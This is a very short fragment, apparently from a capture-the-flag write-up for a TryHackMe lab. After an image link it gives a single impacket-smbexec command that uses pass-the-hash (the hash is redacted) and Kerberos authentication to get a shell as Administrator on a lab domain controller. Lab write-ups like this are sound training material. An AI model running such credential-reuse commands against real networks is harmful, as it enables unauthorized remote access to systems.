 $ impacket-smbexec -k -hashes ':[REDACTED]' THM.LOCAL/Administrator@labyrinth.thm.local